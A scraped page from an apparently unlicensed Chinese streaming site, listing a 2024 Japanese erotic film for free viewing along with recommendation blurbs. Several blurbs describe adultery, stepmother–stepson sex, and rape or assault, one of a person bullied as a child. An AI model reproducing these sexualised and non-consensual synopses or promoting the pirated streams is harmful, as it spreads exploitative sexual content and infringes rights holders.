

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ahhfxtkj.com/v/242751.html
body_size: 16606
content:
<!DOCTYPE html><html><head><title>打节拍的好日子_HD/高清/未删减/电影_爱情片完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="打节拍的好日子,打节拍的好日子免费观看,爱情片" /><meta name="description" content="天堂影视爱情片《打节拍的好日子》于2024年首映，由日本演员音风宁等主演，天堂电影网提供高清电影打节拍的好日子HD未删减完整版免费在线观看。尼赫鲁夫人和她丈夫的同事，一位男士。三人曾经共事过。&quot;尼赫鲁嫁给了她现在的丈夫并离开了公司，但她和她的同事相互吸引。她和丈夫的婚姻只是一个巧合。但尼鲁仍然耿耿于怀。她们难免会想再次抚慰对方..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ahhfxtkj.com","wapurl":"www.ahhfxtkj.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220531-1/5778579a9d57193b90d0d2d6777fb264.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220531-1/5778579a9d57193b90d0d2d6777fb264.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/31.html">电影</a></li><li><a href="/list/32.html">电视剧</a></li><li><a href="/list/34.html">动漫</a></li><li><a href="/list/33.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">打节拍的好日子 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/31.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/32.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/34.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/33.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%B7%B1%E6%B0%B4.html" rel="nofollow"><span class="hot_name">深水</span></a></li><li><a href="/search/wd/%E4%BA%BA%E4%B9%8B%E6%80%92.html" rel="nofollow"><span class="hot_name">人之怒</span></a></li><li><a href="/search/wd/%E6%97%A5%E5%B8%B8%E5%B9%BB%E6%83%B3%E6%8C%87%E5%8D%97.html" rel="nofollow"><span class="hot_name">日常幻想指南</span></a></li><li><a href="/search/wd/%E5%B7%A8%E9%BD%BF%E9%B2%A8.html" rel="nofollow"><span class="hot_name">巨齿鲨</span></a></li><li><a href="/search/wd/%E6%82%B2%E4%BC%A4%E9%80%86%E6%B5%81%E6%88%90%E6%B2%B3.html" rel="nofollow"><span class="hot_name">悲伤逆流成河</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(/img.php?url=http://leduozy1.com/upload/vod/20240710-1/fd957ca2881ae685d762040416ad6034.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/242751-1-1.html" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240710-1/fd957ca2881ae685d762040416ad6034.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.ahhfxtkj.com/img.php?url=http://leduozy1.com/upload/vod/20240710-1/fd957ca2881ae685d762040416ad6034.jpg" alt="打节拍的好日子" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">打节拍的好日子</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dajiepaidehaorizi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>音风宁</li><li class="data"><span>更新时间：</span><em>2024-07-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/242751-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">打节拍的好日子https://www.ahhfxtkj.com/v/242751.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '打节拍的好日子',bdPic : 'http://leduozy1.com/upload/vod/20240710-1/fd957ca2881ae685d762040416ad6034.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视爱情片《打节拍的好日子》是一部由知名导演执导，音风宁等明星演员精彩演绎的日本电影，手机免费观看高清未删减完整版电影大全就上天堂电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>尼赫鲁夫人和她丈夫的同事，一位男士。三人曾经共事过。&quot;尼赫鲁嫁给了她现在的丈夫并离开了公司，但她和她的同事相互吸引。她和丈夫的婚姻只是一个巧合。但尼鲁仍然耿耿于怀。她们难免会想再次抚慰对方灼热的身体。而一个被剥夺了妻子的丈夫的想法和行为......</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【电影天堂院】【吉吉影音】【西瓜电影】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="242751" data-score="3"><span class="label">给【<strong>打节拍的好日子</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/249898.html" title="莉吉内塔小姐的冒险" data-original="https://img.guangsuimage.com/cover/49ddad427376cdbaf0d5c0a476612eda.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249898.html" title="莉吉内塔小姐的冒险">莉吉内塔小姐的冒险</a></p><p class="vodlist_sub">莉吉內塔小姐的冒險 1 買了廉價別墅的里吉內塔。然而，那是充滿怪物的意外財產……奪回和平別墅地的戰鬥，現在打響了。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/249899.html" title="假面女郎：直播" data-original="/img.php?url=http://leduozy1.com/upload/vod/20241213-1/8908d691998a86b8c4e90c8c42cda1f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249899.html" title="假面女郎：直播">假面女郎：直播</a></p><p class="vodlist_sub">英熙小时候被欺负。智成和秀贞欺负英熙，宇烈是个恶霸，只听智成的吩咐。智成命令秀贞用摄像机拍摄并强奸了英熙。 随着时间的推移，宇烈因无法保护英熙</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/249952.html" title="老师的善意谎言" data-original="https://pic.youkupic.com/upload/vod/20241213-1/69396e5ad5c757b86d27318c8e4060ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249952.html" title="老师的善意谎言">老师的善意谎言</a></p><p class="vodlist_sub">本片改编自同名漫画，讲述了高中教师原美铃一边隐瞒与好友美奈子的未婚夫早藤的关系，一边从讲台的高处俯视观察学生们，偷偷地满足自尊心。但是，假装平</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/250032.html" title="旅馆房间：和继母一起热闹地玩得很开心" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-000acd1fb5dda2f939858ae2d8903730.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250032.html" title="旅馆房间：和继母一起热闹地玩得很开心">旅馆房间：和继母一起热闹地玩得很开心</a></p><p class="vodlist_sub">年幼时，她不顾周围人的反对，收养了正明作为养子。两人之间的感情很特别。我作为一个单亲妈妈含辛茹苦地抚养她长大，但现在她已经长大了，她已经独立了</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/250033.html" title="带走我的妻子的话，你就负责到底" data-original="/img.php?url=http://leduozy1.com/upload/vod/20241215-1/4929ed98dab7ea410e985bcde103e31c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250033.html" title="带走我的妻子的话，你就负责到底">带走我的妻子的话，你就负责到底</a></p><p class="vodlist_sub">与丈夫结婚三年后，妻子遇到了问题。舅舅住在家里虽然不方便，但老公认为舅舅是自己的恩人，比谁都清楚自己对舅舅的感情，所以就忍着。然而，当她厌倦了</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/250088.html" title="墨菲" data-original="https://pic.youkupic.com/upload/vod/20241216-1/f5cf56970c3f24d17bed468a2da63434.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250088.html" title="墨菲">墨菲</a></p><p class="vodlist_sub">普通人大卫在与已故祖父的奇特收音机互动后，他的人生发生了非凡的转变。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/251265.html" title="绝对满足，暴欲臀部的性朋友" data-original="/img.php?url=http://leduozy1.com/upload/vod/20250107-1/331c49fd6efcf1049057d1aa0b6f2868.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/251265.html" title="绝对满足，暴欲臀部的性朋友">绝对满足，暴欲臀部的性朋友</a></p><p class="vodlist_sub">初次访问肥皂世界的达也提名鼎。鼎听说自己因为喜欢大屁股的人而提名她，很高兴，开始为她服务。服务水平逐渐提高，从轻微的肌肤接触开始，逐渐发展到亲</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/250150.html" title="如果你是有夫之夫，那就绝对没问题。新婚之家，有夫之妇，婚外情，伴侣" data-original="/img.php?url=http://leduozy1.com/upload/vod/20241218-1/17d0041a8aa08d05720eccdd75807925.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250150.html" title="如果你是有夫之夫，那就绝对没问题。新婚之家，有夫之妇，婚外情，伴侣">如果你是有夫之夫，那就绝对没问题。新婚之家，有夫之妇，婚外情，伴侣</a></p><p class="vodlist_sub">“隔壁的已婚妇女在丈夫上班时变得淫荡，正在寻找一名婚外朋友。我们透露了与一名婚外伴侣的秘密约会，该伴侣负责她丈夫不做的清洁工作和她丈夫的性行为</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/274716.html" title="撕裂后的呐喊" data-original="https://ckzyjpg.top/upload/vod/20260127-1/e49160a2566a737812fbece941e2320c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274716.html" title="撕裂后的呐喊">撕裂后的呐喊</a></p><p class="vodlist_sub">无论我做什么，都无济于事。有人说人人生而平等，但我并不相信。每当我看到别人幸福，我就怒火中烧，无法忍受。隔壁那对新婚夫妇每晚都像猴子一样疯狂做</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/274715.html" title="只属于两人的秘密时光" data-original="https://ckzyjpg.top/upload/vod/20260127-1/162a591913f47d3626249c1b5541d556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274715.html" title="只属于两人的秘密时光">只属于两人的秘密时光</a></p><p class="vodlist_sub">父母去泡温泉度假，直也独自留在家中，母亲的朋友诗乃前来照看他。起初对诗乃是母亲的朋友这件事并不在意，但直也很快就被诗乃吸引。两人最终共度了两天</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/274714.html" title="无法克制的瞬间" data-original="https://ckzyjpg.top/upload/vod/20260127-1/fa32b43347192237e6abba1c84fcd7c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274714.html" title="无法克制的瞬间">无法克制的瞬间</a></p><p class="vodlist_sub">我在叔叔家遇到了很久没见的表妹。她当时没穿衣服，在屋里走来走去，我实在不忍心看到她洗完澡的样子，于是就对她做了件不该做的事</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/258376.html" title="嫌我邋遢还给我洗澡的嫂子" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250521-1/5b5703c8bc88eea0b7390f692d7487a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/258376.html" title="嫌我邋遢还给我洗澡的嫂子">嫌我邋遢还给我洗澡的嫂子</a></p><p class="vodlist_sub">他的妻子美雪 (Miyuki) 外出度假时，他的嫂子来探望她。弘史请她和他一起住一晚，但当他正在洗澡时，他的嫂子进来引诱他。当她告诉 Hiro</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/258096.html" title="欲望办公室：女上司的私密命令" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250515-1/c462e6fbeb01eaad6ce9a77022549859.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/258096.html" title="欲望办公室：女上司的私密命令">欲望办公室：女上司的私密命令</a></p><p class="vodlist_sub">半年前，翼被调到关西分公司……她是一位拥有G罩杯身材、美丽、好看、时尚的女上司。有一天，翼为了满足自己的性欲，在与平常不同的氛围中勾引部下……</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/257311.html" title="与女教授的二次激战" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250427-1/ef607c4b041aacf4cdac4559909827bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/257311.html" title="与女教授的二次激战">与女教授的二次激战</a></p><p class="vodlist_sub">正处于痛苦与快乐之间的女教授，对围棋俱乐部王牌选手的突然退出感到意外。指导教授想尽一切办法说服她保留王牌，而王牌则向她提出了一个条件。女教授犹</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/274656.html" title="比老公更厉害的男人" data-original="https://ckzyjpg.top/upload/vod/20260126-1/ecb9f3971a05de8c2e3689357982e6d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274656.html" title="比老公更厉害的男人">比老公更厉害的男人</a></p><p class="vodlist_sub">出身当地名门望族的孝一和单身母亲绘美不顾反对，结为夫妻。他们秘密搬到东京，开始了婚后生活。当丈夫的青梅竹马拓真来访时，两人都感激他，认为他们现</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/274655.html" title="被丈夫下属气息吸引的妻子" data-original="https://ckzyjpg.top/upload/vod/20260126-1/21896ecc9fdac8ffa0dea7dac1330fb2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274655.html" title="被丈夫下属气息吸引的妻子">被丈夫下属气息吸引的妻子</a></p><p class="vodlist_sub">绫香和丈夫很久没有性生活了，一天，丈夫的下属松本来拜访她。与丈夫的冷漠不同，松本总是面带笑容地迎接她。绫香渐渐被他吸引，决定偷偷脱掉他的衣服，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/274654.html" title="睁开眼的瞬间，继母的诱惑" data-original="https://ckzyjpg.top/upload/vod/20260126-1/2c8c77a50f272da9ebd3b313ad7a0552.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274654.html" title="睁开眼的瞬间，继母的诱惑">睁开眼的瞬间，继母的诱惑</a></p><p class="vodlist_sub">继母去叫醒圭介时，发现他睡着时勃起了。由于很久没有和丈夫同房，她再也无法忍受，开始抚摸圭介。圭介起初有所抗拒，但继母的身体对他来说太过诱人，于</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/274580.html" title="夏日时光" data-original="https://img.guangsuimage.com/cover/b8d248675a18e7de6ab7db3a10e83a10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274580.html" title="夏日时光">夏日时光</a></p><p class="vodlist_sub">一个不知生父母为何人的年青人回到出生的小镇探寻自己身世，于是从往昔邻居妇人的口中得知了一段尘封已久的故事：独居二楼的小伙子透过破旧地板上的小洞</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/265082.html" title="有朵云像你" 